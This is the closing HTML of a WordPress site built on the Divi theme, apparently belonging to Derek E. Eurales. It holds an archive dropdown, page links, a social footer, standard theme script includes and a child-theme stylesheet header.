		<select id="archives-dropdown-5" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.derekeurales.com/2015/11/'> November 2015 </option>
	<option value='https://www.derekeurales.com/2015/03/'> March 2015 </option>
	<option value='https://www.derekeurales.com/2015/01/'> January 2015 </option>
	<option value='https://www.derekeurales.com/2014/12/'> December 2014 </option>
	<option value='https://www.derekeurales.com/2014/10/'> October 2014 </option>
	<option value='https://www.derekeurales.com/2014/07/'> July 2014 </option>
	<option value='https://www.derekeurales.com/2014/06/'> June 2014 </option>
	<option value='https://www.derekeurales.com/2014/01/'> January 2014 </option>
	<option value='https://www.derekeurales.com/2013/11/'> November 2013 </option>
	<option value='https://www.derekeurales.com/2013/04/'> April 2013 </option>
	<option value='https://www.derekeurales.com/2013/02/'> February 2013 </option>
	<option value='https://www.derekeurales.com/2012/12/'> December 2012 </option>
	<option value='https://www.derekeurales.com/2012/11/'> November 2012 </option>
	<option value='https://www.derekeurales.com/2012/10/'> October 2012 </option>
	<option value='https://www.derekeurales.com/2012/09/'> September 2012 </option>
	<option value='https://www.derekeurales.com/2012/04/'> April 2012 </option>
	<option value='https://www.derekeurales.com/2012/03/'> March 2012 </option>
	<option value='https://www.derekeurales.com/2012/02/'> February 2012 </option>
	<option value='https://www.derekeurales.com/2012/01/'> January 2012 </option>
	<option value='https://www.derekeurales.com/2011/12/'> December 2011 </option>

		</select>
		</div> <!-- end .et_pb_widget --><div id="pages-4" class="et_pb_widget widget_pages"><h4 class="widgettitle">Pages</h4>		<ul>
			<li class="page_item page-item-2"><a href="https://www.derekeurales.com/about-derek-sr/">About Bishop Derek E. Eurales, Sr.</a></li>
<li class="page_item page-item-36"><a href="https://www.derekeurales.com/about-derek-jr/">About Derek E. Eurales, Jr.</a></li>
<li class="page_item page-item-1269"><a href="https://www.derekeurales.com/blog/">Blog</a></li>
<li class="page_item page-item-226"><a href="https://www.derekeurales.com/contact/">Contact</a></li>
<li class="page_item page-item-1045"><a href="https://www.derekeurales.com/">Home</a></li>
<li class="page_item page-item-224"><a href="https://www.derekeurales.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-794"><a href="https://www.derekeurales.com/products/">Products</a></li>
<li class="page_item page-item-1305"><a href="https://www.derekeurales.com/selectvet/">SelectVet</a></li>
		</ul>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/derekeuralesjr" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/DerekEuralesJr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-linkedin">
		<a href="https://www.linkedin.com/in/derekeuralesjr/" class="icon">
			<span>Linkedin</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.derekeurales.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright Derek Eurales. All rights reserved. | Designed by <a href="https://johnnywhitfield.com" target="_blank">Johnny Whitfield</a> | Powered by <a href="https://electricgrowth.com" target="_blank">Electric Growth</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/comment-reply.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.derekeurales.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.derekeurales.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.derekeurales.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"911663bdbd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"413ce257da","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"594","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.derekeurales.com/wp-content/themes/Divi-Child/style.css?ver=4.4.2
body_size: 198
content:
/* 
 Theme Name:   Divi Child
 Theme URI:    
 Description:  adding social icon
 Author:       WebProgrammer Testing
 Author URI:   
 Template:     Divi
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

